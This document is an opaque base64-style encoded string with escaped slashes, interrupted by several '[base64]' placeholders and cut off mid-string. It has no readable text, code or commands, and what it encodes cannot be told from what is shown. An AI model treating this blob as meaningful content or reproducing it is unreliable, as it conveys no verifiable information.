/VmwysXCAcVHsdt0nTzu7DVU\/0brZ\/bBZIGOZ68TWkBQ7Sa+eWs7iZBNR7yL3It\/eIgPMRsmfLnSiTzfHffvBW+kiHrBfAJC5ia9hsqPhwA3K5HQlLhxZFx0IgF8lqnk3qy0r71uiyPmt56KhzwG79rNwgiIovaR\/LrZhPK8l70UUPKQ7qKcM2pTkt+IseZK1UcD6LL3jGI14\/KPEW5oC8Q3IRaQQNlap30xkO6GO1Q0r1UDORSAaYPSoHB6my1V7Es2JrFepkEgRm1ZQ16e+1jXARyjSXvwnmBaOYqsHflYiXKc7ofiw8AXRoblfrvJ9A0+W3LYmFqMgL2PTFVL38WlhL\/f8jBGDYliW4eDHuINqRZ\/Zm2ebDpuKBDHAyIvgGeYUIAJUQtJQzjI93m21\/VXGlxy21+r6ejFFWdqypR0DzaMWJVpKp9XFdGcj5KcSaEA7R4PXMDaXlqBmZimf4d1dtCmIOFhEpJNrgEQCbSIFyBjPcCSCnKI\/hVN0oqqhzNq0cTGN08aKXR1kfjt7NMEtSZViJe3AGSFOiYLwsCLQply3aDN9h+tQ6Y1UjnF0Dy26DAg+DzzIeHDQQJskbFmU\/g3kV+qSA++odMRrWbZ66q1N0tSxhDrDJWXXYdy4f7ZAom5U1XaUOMUrrWZpqTath5dMtL7XeQA4\/ntiPhxELn5D2mSV6myTiMetMLSaNJ1BkZPzEWl1Wuuig8tPVHxhP9thj5cIyMUs4vt0e5ImclF+56EY\/tXRlF5\/4G5zpGrzypECstwsYFRCNYG3pTfO\/AEARQoZwSe0XZqEsodVIOB\/7wA36YsbFHBA6r7LSLGF8CHtqLhRc\/U8NeiQtdMp2i+N1QeCsw+j5bykMxVjOtUd9A6ghossBo\/iQIpYo5fLON6O7DRYDxAOJVV98yRsyzIQuvvl2t2vYiE1hVKuH\/wcVfrFeEEBYCZipUXigGflZVptHleMX4cLxGwBKuPlqHSldXv7V67YMqgn6JBzowf2WLXeZ9+rud361irVIZfyHeUodQgsisizL6ZYmpJxonn1w0qnsEmSr6IXHck+mHehxzpniwygB0jLd7w7CbDGtpaYiDQcmRtx7rw\/iJbhz9dHkmialsYy77hpSusoaFgbDAmj+JbEhnh9eCz55TouOnx3PZ3mWQ9cLPW3B7WkDQDPFw8eIQjqJHAEYpHNTSkGyz6iPdl5Iso2a8uBWff3k43cfpwDWWawn\/PJBlubOYUCx\/ALPDEUVspWVMvY6Do0MMX9srWhOVCg4LzZWZnCHnBbW\/7dxiNgp+TM8I09QgyGek3\/+g5Uum+2qhReQUfsXMzZBDa9vDN+3nUXEBZG+eTQzTMuHzBEh\/XclMEdowouSUAgO9dp55rLhZN305Mm5XgLSe5Yxd1I6Gc5uJP3nM+rCLWdDFC\/tt\/jyTtsoGTRvOC1DqhM+mL2jFkdcHVsk3h1gq0wczbAKIUKXIzyQNGKEaycKr2d0ELU47hWrzRN0obJu2uY4Re\/yn4b+OslzM9MloqHtGHvdKjTUzE499ZOb2m3kSrOOmM\/lndHViSxe0io3LTvmciR+9HONGNRvDxyWQRy\/mV4lmgt02fV5sL++4vXJTxDKvM\/8ojoAbsxKaRnxQM129DvqE2iHQWAvKkIcJ7hVCPCNzczDo\/4ulcypaaVOhh2SbsU8yKc4P2CumUBs5r0VyCZvb+7QFsPOdHrLdLtDu8RevwmYk+zzsBX+nm7NWZN0QGl1\/PRyvEt1QDJnU8txk5JNCcFvjG0RhB891+Pd5KOJnQJdDctJ4wxQ6zaZ7TUpYUxMzloqlYn+kpiNMlif7sCPfrzMFo\/LBhvbOXsMqupGQhD\/5s2cmGVs0Dzm7WvSJ+9tNGS9dfxVr6VzIUF1hIPvKpolOODCxrwzVLapEUwstT2YHQEg8wSYVBFPl7nW56VmzvbkFUnPky6RIFuRgN56aQ9xTq0566I9aG9W1Nz\/SuS8Cl46UVSvMerl9+aMFQnbUowPnC2kSMctWqNzH3C\/bB2E9DyVp5tqUqShAIwAECJSMBbqFuRZvelWIk+qyqO2JMkzreCe6X3W8S6f34UbAQjpkYFPVgMTJGATyEzE7B8ypcnhFnJcrx6YjYrz59ugOYtWygl8s7KNztky3xv5kvQMd6zRiRc8qXtdgbUUBlo9HYX\/mT\/ROU35+nEyqdK51xUyjBWGdIicHNZgjVrdMduugywgBpkej9kT6MYb757uIGhN+J+Zn8GGo1mczeTMA6tjgmhwwExyW9CFUaGLbxrSsjwgU+wKeSioitHnRgH3aWl05IlzHCAoNhdWXE64bIfBQo3Gx+Fv0UaAzsu6nGDBM3s324G\/yROXcKtRCFWXXV+giSGqnXORHyzJKE42l5MDg0ObZq0s1RKpWg6gzLZYTxzlyPlq36NxQ2nd+9By086X\/[base64]\/wiG9t6NnYTRqiwpWopj6iQ2oJaQzjO0ERxCnTx8pmPBN0pbvb5y7PUDuiE\/aC7zd5wmZWTuHpeW42A+YjtnuX9ZD\/lvE2yhU5jzIcBXf3sCLwdt\/h\/LFQDbanxfw0B4PsZu+A1+mgKurSQh98cigbmld5qIwVkFHiOTIiucZIa8xkhDZW2O3T1619IQb2kvKXUhfbh7Jsz7G+HdpTf2KUguMMuCU97Q7HVOg3jnj6\/XIwoeiFRs+e5bKZISZ2JX48ldSDTkmRIj3qGwDnERhiUj1zN9E32vIjdHUFXUlkqLTt3p2Hft4Kuy\/bi1d8SrOCjNPipz2erQmnNRzo8KIxu89oKnQLHneVnLByJcMhD1PPWc+OiDsc\/oqmpmYWKypk3WQ2YB2QZc5OzAMvIJ\/mjdkGFCGqqRoaAOSbd0ADSLp72ay1zTY31JUxufQpICYhebhf6GkjEbbSIcc6kjY31uxmIJ55b44zI4Mm65OV7PzQtLHE4ZwE9Ddpchg7s9sr+wnDLmBMPAbLiK\/s\/tcjanMkf8PYbifRzRUHPKBZF5CIJVTmmHWXlmFxi3aSuNSb6SdhG8I5GW318M5I1Yo5QbIUjeLQH9gLyWNqTjNjfFNy7LVQU+gxqm1awx3ezeNBFTuqDvypmROllVghjdPVHarC\/oEAaDx41GqodyCZxgUU1QZn7ozqCAPanh63Wsczpa9kgBMmcQFPeCARmnR6irfHorSAtz\/p7xH3h2scVUDtVXZ3jAwhYD6\/D7faIx+SsZyKz8\/zF1KGC3ImZAuEh1RvQvoNcmXrgjyhNHcuYLWw4xvoGXmDKch6EdwQUlBYHFnin1nRsp8ULz334L2GxnMZDZXVvtoDWmpU4F\/7WGKBW2vSdIjyfDB1mpFtciOoZHX07PXzJexhCV\/zq4j1NHkFkGbJzWgedG0DbGh2Tvy1ZuiDsZOmubpfSGnMpDU+syIKi0OvXgosDl6M05bgBKOeyC0CjQCzawvcg\/jK1E6O9cLp2EDB1Q8wq\/WtWr8w1z4+uU3XmTpKJzt8BBe7Amdv5CXL2ihbabTV3MumVy5502StgUOpfoyNHCpchZtxUeHiExnfCdbp3L\/YaELy0jE6t629ZuqaFddjg\/mROI\/nyaVKbS5eUf4RHOS+GJTT\/WoQv\/pMWf37tTGjbgKuDNPE9Hkj1RbwcXjAlcv30BujGfnUUb3H+7EwPh3+h7Veida40XxiKNwnRDcZWilA3q4jQOUauvDEtYrEC8oLsls\/XDfyXLSuHFnu9OIAuSaDSjFOC+KhA7lCmMIOldcv6f+gmnNi8o86YS7\/jQGsNjxrRhx+bPe6bdyne2cE6TdM30x565kTo4x0mV2dGD0I5oUP4E+vLwCm+gqCibz3OpZWHCi0RjTJQjvHlj+ulphxrE5YnV\/DokejOgVHbfoUIW9AqrjqqFdHQfETiuwf1P0KvY\/IOj2yR2LEdB9Ls2XaM600WBu6EsJC3F1yk8rk\/WdZzTs1NTiUgRtuUSpUixZTm4pwcPvPqtJ\/KStF63YCzf43BAl+I+bMvpC0G\/h7mPrz8dqnp0n37vObyzkkN02AbvIrJbHhtk2d9qe86Zgzpyw+a93luNwQsM7d+TbRaKQA4yMgYZp7J2\/nNgGmgUqxohsoKYQCt0pcMFAvLCEx5HM2UP1oYBFMg0SHQX+LASlyLCexnoOnkQ8g8yC133WuNk0s8I7OMGkKFfvzNpU0e6BtxWJWHq5WBwc\/Dc1mo5QAsdTRahRaRHQ+AZZloGtdhXfGSZHZVSVa8oW7sOqlAV9Lm5n43ABwEjfTiiQ9oqno2YRSHTlMknwisbCYqanVVJUkO3z\/l6pxdUuIR2GcgBMRb\/PlcFTNBGy2yB9ri17+zudx3uR+\/tzHboIh318+zUjEM1C6lGR4vVY86cG1J54d95M8owxG3NDL8k8vVTQsvSKX1ygsMyMjeZY\/sDEhHEnyN6bTvBj2Am0sz6STHK1bnwP0DDkQWnxvdMj2UG+j61h7ZDy7Wus27W1J5MaphiBX5sZeodfBi4oKnX+TK1DnpHco42Qj947qJ5smziklBnrw9HVYvajIUhQ1\/imY7h6xRnd4366pFmLf927JzoB5siMS\/tZ\/VuXaqvx3Py7vYhwmBsRXSzISUHfphSiYUxjifsogAZD8XF7DeKpxGKli0zU7pzZZ20MLB7nYzaxMbqnSTA7Jl4c97NbO0JDzV6RWGzWsxeEwbUWakla11efLghCYpJdhwMi+wToOKUVzTDSXn7gZLTmrcsci2\/TzY8PLPoISmfh1XMQZrt15l7v+WHsIczlTUN8XgXAeAPcW9KbXBjA\/71KD5f\/eE3qnTfzCggfZOwZkIHhAk1ZaiCEQUXGghWKzK4Y09N0RF7KmBwxLL6pSGpt3LoXCUCSgd5VSf9c3KAe\/lgl4P+LuRIK+QoMd+etgBAFj4eggQABadIiGYoZ728QaILgc2GYx2\/RrzEwwkwldcX9TL4oCrDIuIFjtS2HSYICkikU\/puBLyNEptq81pd9y3bFW4oxPNrv4WlXxLRulS2eMA3XEZXjjs3H6nJvrEDUFp0rerYX0BU9HQdjjDoD+cpBehv2DQ6SfvQ\/\/am+46WP7\/UqSBtlX9th8Fd7gxVQgDSEgCkUQSFNT88Uu41O0lfWjq+P+2e39XCgO44jx7pL7UHtpeqiuEnweEvzkPS56Q3SG5okbeL3cC\/V1MczrKiuRwp8vPi0ee84eGg7wDUUrNh7cEsu9M6T3qLGA\/vFonjbtp\/MRDyb+4hyU+98nmfn6MumNk2uuWgIagmkvt3VFUvNygLhHRAwcPMDdoTvaEOl81oalPiesxorg9IyoqPbNFwn9uQfofa+Tq7OMu3ag4ehD3xfKscdXmz8INXFyS1\/KgkTw1fZgI\/[base64]\/vRmW5wNFFnyHGdAyAadkA2OL+3DOmIBvd6Y5f4i33va5Gbkgvnrf1AqDzrTgVGRhbwMGoccsFhkc\/tzAChgMD1wuTfjFm2\/QfDQMYum5Mv\/kVBKK9X31xmObyEPCBRF0vCC\/E3BvE5tV+2xepN2Qx6y8nzQ7kRa\/ovGJB2UZnVS5fvURjCa2pakS+QAlp7TmBw7T1uvsekYv8pXV5ymJaJ60qbX\/Ri7egEv6aQA9U7eFBOqKzWrJ7ExU6uICgAUrO3RwCdYm8IRHh4DXZhhzC3vwq8j\/9677AFjGpNwqxEYhpPJX0xzOiNEzFDOr6HbT+M5qvFcn\/D6oflnAmEAGgyS6cLEoop9EFAROtQckZ1XT1dcnILnuqFF9BDgb1a8VaPuofkYQTqhm46N8hcrebu9K9shM1LzxVrsAp0ecdvtQtvZ\/qP+oKiTAlBLpDFVkPjUh++5RkTlZJKUWBVHGphjDidT3UoIsZn9Oj3ctSbpQTdjHfEYOSycdiiyLa5j2z0HwJbz2liAw2enks52EjvSF636LM+CA9UNObMfYgBq3USmL6CqQa\/lJVP5gnNpWgk7GAvy0WCZebmam377qt\/MGwQi0+2jD7izZlK45pBS0iWizH4SeG0qCNtph5svOddPCUNZiQOmHfvC8\/A9b8paPJXsS8UHWKaBcc77VD6VCS9raXHYWaF4dq5jti3bMIvgjbmeTq65KvqQBgX6G58ODoOexTMQHI89Nmouii4FkLO\/PaG\/UTAtcZFIXQT92fR5w9RDXcWbqbFRienN7bvOODNDbWs5z8NnbTRDXKn8ckzshlV+HrCDaTRotfzQNkdNmZPPHskL2DROxF6ErFlJqiFRpm6lmNAkt21kyjmXHSIAUB1F6Jb4XNIMQWDuexbHDeRW+EQuugiEiyfCkcS\/AmHRt2JGBH3owt\/[base64]\/q1MlpgOcPMuYizdtYvp0zjseNcNF1CnUip5U4ZuGPgL5XoxMKjF66csSfnIhcCYYhgGupzY8uQ9THrBGgIDQKA1xrSCcxW6uW9cbCEif\/NFuPXmub4DPfphaNUicMy6bHK6AZteG5F5qPHI2RwUuxPoDrKIxzjQ89frQbpZNDsvuLquEkz9H8N\/aaqOAMFjuTTRPf4y9bGL410AUv8s4cuXdBb\/AjoL0YCKen2QafZpeOmOIvtsFXJzLSazqSBDwhWC4lYOAFt4iZf1EoGE8nxnrO1rm+rhDbWybUAh1JyszWme8\/hglhlOJCA+hVJXxBypN0puxS2qSs9Jn6MC7pd8oEMh+BcPqPkXjF+em93b9P6a5S+B\/r4y6YUYEoMtHA9hH9l7O5io0GQXx4fySNAwjw1aFkCLmhhhkp6mwKqfvHwGYqHiotyiGpfJK2lsSQGi0kvkkSiv\/5rc2uFVup3ct5w3pKHZ9kx7FvgBkkmbtkWz1fk+29abf1fhGb7\/[base64]\/GD1pG9caan1cnM5YHgV0R3Yuvd1qKJmLU6EDUYDoq+cwyxU8VepRbj0soYvI0esHS\/[base64]\/zVQAwrVP4R\/5uz7im8JVFGsJDLnh1wARDiZig1YzorAEYz0+pODkEb0o6QeeIFsgYLj1vUCk19G7F74vQRgi3IyEgVXRCuGs7Tg77q0XdrWLfJT1eg8\/dCAL7iZE1X0wjbTISr9dKdVeZ2YC5GMuAKe1cq5rdi66M6zlz1vWLx2tjTLUpkyFGwVuY6qznwvZnS\/3JPsTiMVa7df5fRRzz0ldGsPtNY\/EqKYn1KsOKIqSIB7GXh8vHLs7vg92yfgF1UyQzty2DrGNYBEGZ\/uMRa+Pt4L1HDy3x8n0M1bwxh9SRyFNmj2HzH3Ehw\/pkIDjXEEhvCThkHMNMvsESxGHdgxsjJpnPV6\/QQBB4G4b4ukgAohvUhysDt1M+PWKwXTauuSepHnk8aU9EIBzVt+sbe2dVjBFzVW7VjqSTcMYxZ1zEHiCSCcISFyMEn6Z4TL66lJRRYjSplb6D\/nd8XZ94c8F1k\/FpPw3skGNLBtEUw\/HDOkJh06o8Vg6aVSGHqwXjtj\/KiTbbcx2UAo3jHxZk59Gd+jQfJZLH8WZi5sdcC159iZEgoKkvks7yvy8FRGpcVbfUURK+jhIGTMMaI40Ff32dCnoK+r2qLs2KbB70kvbFq01JuKJWM\/AxrWNB9BFPvojitCDhNnyUBO+HV31FG0eQdCyRapbt5aRENsSvRMnHkTRSMlk26p6nyoFzVM\/CM4CvcXxackCoyop6bfvSNpMkJ+rXdjKw6nJAant1pvoensDCeaWIC5DW0DpdDV2i9ji8Lj5eqH\/h5ZtCrz2j9pLoAwACCzn5JvaATi9NJMGv+EocvV595E9mEcmBw4uDor1BNGW4c8RbaUWJo1K62BDl0VcwwNVj4Jzx1bYj\/jy\/s1ziXLVqisXYuTOiILBbShqIWuT40p\/l\/OuDDz6owZIh8uWYfc+4Ad067d20ugg2RXVXclZ7VhJC0eBZZnDwbsYsysV1zuw\/B36mpiDsQIqlL+39GiYd0pmtHNO1QEM0dpx4d7WRahUTlPvUwBJpU9leN4WBrNVOtHP2pF\/5vS6Q4CZAyuUFv4gjnBwxLFHab1HMW50OgFU4rrIpTs9UbDMEF1KD4tZDSn8pSGPvY5giEb7lRm2iCJUBgM1aHL7BVq7nLpl3uYYB+pBRz\/nm7BwKzPDJr1yOeu3+61o8\/[base64]\/M+xRGhQhgtApS7mti72GumapoGOUJ5Fk12b\/Uhypo1C2WVtEICfUa\/2ACuM7+nmdZ\/KUD783wRFBc39Ou\/xAbvrzxHqvxHp2xlfq46kLNMm\/nNolEGRbAu1YPyZvac8TiXgSG1T0JapRuRHSG2BPP3BMUcNap1mA2iQQRWgZZRLxA1QvH6GNGk8JIRfedORo+sVr6eu7SCYQUymV5AxVgVokvSnJv\/0bbxwEViyH5MCArX9gAkWPJaf3q61GHE57dHCcl3Myhjly+RbIXlCvs0h\/pi2pa6Y0IwpfPv7j\/9ySqXrZOOD4u808tw5iI9P0iqBKJxm+EH4\/F2oBZ7tptnn13STnYoEbjJv8FsBO1Xdegl4P1FzvTOoL60nwQsjQQAmK9nkdV1njPng5TkE1ZUGNTHZCLG\/ZVSWbsRkKvt8\/s1STg2m6H1ch+ZN2VFRUNwxbWkNWooDAtln8iE5hrqlsshivZFe40sEd4ehep67\/BdkecOQ+0hYpyOo9SsEps9JQMMcBgTaQsGdFIB4oUkBB7Ll\/4rYpLj755tUVimJe++J9KcgcBxPHzMlf0xenYeYlq9ZoZM7cufqW+TmOA9jv2IPzE\/Hzr8JvZvaw8FEAkx5FCSTk\/rigLvyHZWhAKzgsTGBVD3pfrofMIF8AUCQprvBpwHvfmpL2f+h8YJO8XvwakIhMtR2E9rveWbdvWK9S7FxtvYFcsFmlwR9P8tPOwzTk1oQ2vjAdrarIEnSWAs0Qxj6kemy4tIl\/LJ5N2M5R6BU7rnFvs8ocWKmTvw3rNatfBP\/[base64]\/zCGNOW2pfMlhg2MIUygVgVkvigCXGjvP7T\/uALwWoSLiiR+oHUF0a8den0TLyuvBowtZGeMKiBsuCgEIzlLpPdpevwvWB9giS1PXyP5ZjKUVmyTTFKIpx+A+pl+De+NQECaGsn0KWOTdWHd7nuUGtiau0\/KKhyMV43ON9nwu8U11V+JrZj+dpURLnIwiejuPOjVcEeGLdRlncWF4Itoic9aVW1fbF5jElIwdbiYq+NJiUquVl+e2pJOzaOVfnKFNhIbzieYz5s4Yz9Ey1K3Gi\/Rt3ad1Fdom7ZbiYD0sNra6rbqxYr4Ytos2qUhZMXJkpn4KWQlMDZ66098RUlWZOfS2fmN0B8EYN6SHgzp1bYSk8Hl6nnUvEtgxQp95JUq9Bs0d2+JmcSruhSTRysWKKVr2xa\/PGn+WGT52AFvvG2tYoniGMY4HMK9Uoi9zHH3MV584qBs4Tt+PgPXPbFpHftiv4mv6PXeoO+SfwrzxSpa7QNuKXKRjC4dM+lChytcLzadhDiRRLZkl63zsd2RvYcL6Jz6Ks7hODuPSEbC53XD3\/Q5yVN2nSEB6Gq0F8SBPOWr8Mar8s7TNz25T\/bydiFkZxyhfAak9Muawpqf9KrwjDnNxfwlPvHSsfoBAaTlRf7eBFPT9BFB\/Y8VAfXwSSguLJELalsxR7bVNFXTcEKEgED\/\/rj7jOSHQFaQAsonpTF\/WkAS1MbAZG9IEJ8SSigN\/F+jN0B33V44Zt2GZC+S+fTPZEArqkZ9xnUbrFGFLoOlFkb4iUNHEYOXRO2LBZYd\/DrKKiXftkWk1EQ4M1dVkMPAKRbXQAoWZ2SleXl0EsdvztoVaTCj7N6K6GSOoYFcLm6cW6TuVteFZrOCxYB7\/9jwR3ANXBWA3sfTD8fIwsfaKcwhmpo5OCaohqOx5BUn3jvGuPGwmfbpaXaTdffTHV98KkoK1bKqkWWQ+1f3AmMHxwnbhjHp+8MfPnVcFDenpEQNCyL6naT3tveHf4QSSnCrZoRjMVSkZSqcxcvZJZ58rTrF+3YkWUok35vXhyiJtNFeYf\/1zS8RAgrRhNkQeLTTPJpA3MY7VzMggp\/FZzrc4fG1TYlFQsEs9\/sgzmoumuXK1zyvXwWesLMfUBrn8D\/Zfw0DDAaJ2\/P7S1UaKjo2HE\/AyVXfM1X8ZLF\/yJQ9SGicFbXUC13Z+gGNEXBct99VE5XTRWAFbliIVhEg4J1kQ5MmuOLyUxPFyHIDHqogoFs4dsuwDZGVfDjQEQqdFDtpR2\/MPo0n5HQqYjLqVtbXWLAqr0X4GjCrtvSOT53UES32kC7IcfkpzbYagt3iPUhKW2eESyDh\/BT8rfKVwH57nDUGRrUX6K+Yf73zt\/6gDctN+OZWDdLtSM+jjN+glkqBxYlvxZeIiOAnn2Qv4BMzxZqg384A8QngQGrN4LeuGaaVwfyzIBrW8anLdOsnbWKxjHfNnKQdN8nQ1vPsaKSKXIFKm7a1zRfXY2cJ0hgQu+X4YMvsCr6wDRIPy0BSa7Id4T49wN0WHegeK\/iHwq7aI3\/g\/wRRGRFmRzG1lW+gyUFXvCk3KVZY4hRB3ChHeMNhYpiWs4NOD7NyTKOdnN5v0\/60aB6VNtn+rva172QnCykG16WdFKriK7\/db\/qv69hHgTZ55sTo7vP8x3MpoAld+nMuxw0EJwrHeJB\/qqwbDF4Uf27uo1BMh3GCimO0elWqAJp+sHLsLgChrSSwa6rgRre3CGaeTrOBwI21IoxXBDb6OUC1bFtUPsE15uAJQegAOIMVIVvaoxz0REn3RJaOIYMSg9vwLSHzuvzHVyfxesw4ecMpQyXe8+YtRJmq9\/mkk8vUzin4O+G5T4ONewy4ExlLbrDNO2fgpehSb2eEX0Smq3pFRDl9W9MtQawcizxwn6RJb3GZWNeDohsZImPRaI148vX6uMwzdBoeutdhd4+xId\/0XrJ04JCxziktjJ9YurSyX3hxP\/hp38uG6sz63LKwnebZ2a3zVtGwX2rRLaqJArHZRBsEnmD2lkoiSRQY5gDo+ZqHgN1M2XWdoWiHNbwQZx1QqISt4AtQrfLdOM9oPObxmoTGMbNJ+8TmkKV\/IW2bMHjm3v2cMtZ0jady3Crlqh2LT9kyNuqO213MV9owcaeT57K3uMvTgZ2UPhjW1Dy4m5h8cnQ\/6DYVIHcndoCbrlJS8\/[base64]\/MDAGRDRYUvVeV6hVX+iWruU\/TI4ib684uTuoTE\/\/YSnmMvsggveR4kE3b4FFb+1Xg946fgBqU4M86S+SQQNRkiSIQDn4iiPcNUTJygcGOZeUdcI7G\/MLLoTltmOnJnOUiHhjJSfJxsiOx6HQIc0JTFR15qMAahBp2bzhcvm9pBHliAEoL+Bl5mKKyOWjXCFI4dS8\/rqIKgFs5CO\/i+mtPAgODpIGG3AYUBbY4XuKOA7+j+7I5tssgrzHc0gOgDTa1qcaACk\/JzhaezHDi7uNb1poXuk1JVAYbgD5hccHb7kvr7M2u1QrVI2xW2vYWGQzZeZOxnD145mtPayW6iEo3ebgLCxJFPFO3SmS7f5RFKYf9\/[base64]\/L5jn7+h1B3c+gnfDBkJbUj\/LOC5FVEqVhHPkNkrezcrJHCu6k22+GY2blT70ue2\/gWEh6zyviutJZJcXNgBF5sEy0fYAofu8WLZpXr8X1xM2b6YJfMRrgabMmh6659B\/[base64]\/TlhFYGnCK\/HjHQ5Ni6Ps+wOChY\/aKjhyc05tlGmgqsvcK\/[base64]\/hvH2CnEgP8OJ9QhdcNkuPlB\/YKJQ1AO4Wql4BXq0qiaNelfUxoQH1p+W\/ImWY5JrbEqtA0HEomjItob4D4mfv9IWKdnp0YxjXorryd\/cs9li0mg3EM5\/EczSgXKZoDXr\/Ti9Qn3eG9DkRqTmHZHoUSvjqtOeUHQsFeiDtOADwwvPfO6ZcMsPtNHPvJt9oTVZMyRpTcPgwfqkwG2LedxOcKchCvuKxU7TEinNbXBNwUDExQsCox8HScoo4NqyAI2nrhQhekz7Ju3b6jybOHclTLzSZz9aPaGLWBQ+ecuex\/fhkySsQQQhMn6QPZ\/PAqP57XIxVpC3ScOGHkRmqxFjfZ+W6+7cUgnYxr+xqOyzrFl5PLYK11u1uiS1rFJ7QeqRGzZVTXGKMxjgTIe5lCvfeLWllDMHvBpFshM424nQbIcTkygfDomcvDeSgCQCYVCNkOBVlgI4RSB9csG7Ijb0jrfQiQM12\/NWb+hlYU6CBNkueKBvueCV+1acgdtStrhXYudvLfn4kvKa+3E0Wa8FXCOnXRCE2MeL3kSy0xXRYin5sHY74p0Ek6wZf41JdHERMwHXsoVdxKUVHwTJjeL+YNa\/Y+IReyxYIazdJyqUZo8IP\/mphQJgByVKOPGry0wrtIQuYmxFNzFQ0vOq4NUlJbj4qwySOOQqdbKCNhlAEr5jrFhe5vK91IG4KJ0muyLGXaJU9Fy5znT+gYAzGZiyHgMWWsbUiQkDUq20S79M\/IjhV64Zg05wQagBb1bDovqPGX0bD60Qf5rINu5+4og\/0TC9MMO5OUe3o+7JSsWdzTNqFdP6Y7fKuOD7XOvAwawUODOxyUNf9QaMzVOUHfaE2cducOF1Ch3IQ1Y5WCW+tOPlDz04iY9QQsqPRCRIA4Zhf7WaG3kyHkEbCA4OyWVobY\/kvVGGU3+lQNHxczVncNsL\/vtN70Vk6yCvv\/[base64]\/g\/2dtNt8+I9kxRGOJ5iSv4ZFB571TszJtWXgYm4G01sGyqrLmAdZNJnLprDpr+hbmx7cUj7uYyVJdUKSEwHD\/EfngIcwT3P9rS3lP2z+HGogIrQMY77InxmBaNxKXduQjlHXB+IYCp4+zxb7Q4jrPg4fSjR5VsAjKZMlTH9RaWniHU+Ld8CuDysZsfmqHMyS9aR+g79NJGqRkdvpblaUlcqi1nuRsLPTDRJsF77Og92Il7UEkNiEzI4JyM3Vo4bIm8wYVrBPZ+kO59F0VCjVDf72Gj\/nbShHomK5mjDNzMP0bDia3ZaN16lH5xEFMbEcaagW1kDHXlbaCEe3N\/l1nNXp+AZbmC3fc++HXtKCW2kgYHTmNsTAToVhOuRCb7\/FMa4kL0C3rZwVs\/VruK7HTkti7GQlQswzDaZrGqCwasue6PARqczthoJHYzlisR4mmNypfrtE930aL2m\/\/O66XqM26yXkFY3FL+xE1lbXbFW5uz3bw44YmsfT8llTV+yu\/Ijg9J9x9hqQinWY7z29\/PLfKZbqwZNmHhz0Y0WOEV5Ea54dDwWfzhQzG0Zt+dirIRcZjV1dTELHfy4XttzkFRHqv0mAYJxxnRw01juy348+k0dk1C6nnjLNuxPeoR2cmLZcULXJDGDWabEoT6EvT2mWjEXTQv0Mu3oc7y6ncsYfh+KO1U80\/t185HkVAQfcbqgBYBP\/zL0A2b\/RxBkt4a6zLOXQ7T6xMRgoa7pG7adBPHsk8codFXjkDoPUhSjcD7bT7oyoed8qHlL0lh+PiQ8aT8tX4fN0FDRKg\/fDYrJR4trxe8fhMLqg\/lGvOoO9qNYBvJEfSRRcAqgfUKBAl4h7khZqjlcJUfPq4dc0zpgBQ934FpEztqnq5obr+zSqCUEFmsuE5MrMnAmIzEBP3dDOYcudzB7Jgn+cUd7+sPuptOD3kWkumPBeM+I6Sjlpn\/J\/\/yHS\/ssDijxJb91IpkXb4eJp\/J5sAp9WP6XYTxavlh3AzrlYGCnITcA1Sy7RFm3DcUrJlDB9RsvD4HwAL0Dq6640Tw4emy0gDDw3RVcr7NSJkF4JbU8oiH1Zs8PmrkqLnjs2dDaf\/8xDT4rFcd2EL\/yXRXAZULYx\/WRVACG2SUyLx6PkIA9B+Oym+yHa\/frHFfq0X8FWcREW3BHUhy01QbNerCImhN8KZ7OhMzQ0n7oGZpxbPTC6I8QlCO1UNvfaXjNMqjIGZsTn1WZZMoj9MKIsR6XNden\/lU68kXbOo6xluzg4AdnMnHvlJByI4oRq8BY6hK\/jA98sx+6C3ow5rSbQZYGKgOXEJe\/8Og1Pyo\/lO5sgRpgIXCJ1IYktivZOS2ulju+Pe6m4CwjxNGqEsO\/RawVpW7hUobPOSOPe2C+swG4PgBdHf+cBANtILPRTbAnswYmJPRJCW7T6wmjjDhUyJ2tJuC\/29WMua2qQpsxLJ6Ojfqh0xgvXuk5aH6i+1OLNuwXUBMlzuInTb4GtsE1bT+0EbqTSog4iNvqPjALc6bUkptWmQeoK+9Cy8IksXZHYz4uOE3uniZB31Niw37QsoAjgM10tiqZHNzrqf7tejA\/oPGXP\/Q2neleD7k+YHhriKBF2dj21ZwDDsIVAohnwvNY55PG8HzrgmkutRRMSetOCIFE1+p4DVBGMb3VNUMJNzljt40YtvyL3gGrf99Bxn9RPrIFuJoGYsX15Kya5H654NnfkCZB2kAiruYtllfoltVMTB49hN+i6MzESI5oEkLJ4KQ\/[base64]\/CuKKN5ADAqneTynTg0sLL63TMLeb4ZIp3KQz0AUN0jNT1dWvZncXSsdCrZe1fJOMhxOpfRQR7\/JnesuRlafqwb0x0yHMxz1Kvhnlm8QHNOLJgbv2+KRaQFnGPdyXk5b8aIgYA1+jSyL18d9AZDgGgpDrb9uLilYezYYeCdjvMNSrDdlpHFS2JMNTgNTY\/5\/lyGdQ\/Q\/GYJH5tM3OsH6aWX9j5Skd+tlVZS1kH+zzikAPsfh1K8KKHqgyEZVbkwxu6xKzqfEPYFvA6i+fYoZEd9wxwWyxsOAx5JM6BS3krdezYoseC7qJCfw5roRv\/nrJaokeMii\/VJFAwQTpXWxbXTCPz\/seeExjsoEAj710aXByGQl477SzVBaYKmn2Ah6Tv3iBuVqX3lKPsRltLj2QKhp6co06oNlh3Ovvu69opOHduZ4aw92JwUnm0L9cBFDijFJh7fke8veC60vLyZq6\/J7XSUATToJf0clvq4XsMT8Dv2+XyCznszI\/F3hDDnWe4awjpGi5cedl+2YV8MTFeae2cX\/9MPcYHRYgoezHT+CdSuxhGEqgm0S0nOfdKGtBFikR\/7To4qLHaioA4ThWsEG5WQpMzl42DSBFBnSMJUly0UZoLE1spbWpMowJW6fsvrEiSfwhWxjwWATrf4zOSmbYFdbMTyRx303KF+MdW+TaEkEyBKr9d4pC8vmVVj13CJfIgBSREKWtdxb2FCUGHq5epj+Kw\/\/aUyTflMMKudhkGfiA1QqDurQldSukZBrqnE\/Z9sOBGBqKzw4ffAFWFzdW7W6ZnzABK05hqqDrWFoeKhFbifR49jn011tWfxdEAO8a44WO14Mr0VDFlfZlp4h\/[base64]\/e\/DwzbfYAY5tTs\/XeVWRsV3M4tRHPz15RdngPOJJkQeywfCO9JOEz1IiqpGT06dWpWkdMa+qB+PQ1vwxtBiACssghFfG8weHNChGidJ2F7\/C9MzDtDbVQJnvUarfpskJJ4WM\/S62\/qL\/il+kfn+LeIIh0xYW6cLlFWVVTZuMFiSX6WIVD68odUUN4ViCebz1+TmKwZC+sTF7cWaebyqQPn9XypWwg1jc+MJvHNBnA2AeesKMq63SnMVk1n+\/p4pZiBYjGiRkqc36Rw91B7A8TNIXNrdjMOaT4Dl0xi47ldmwv3y90EwyuWvDL\/5Fyr\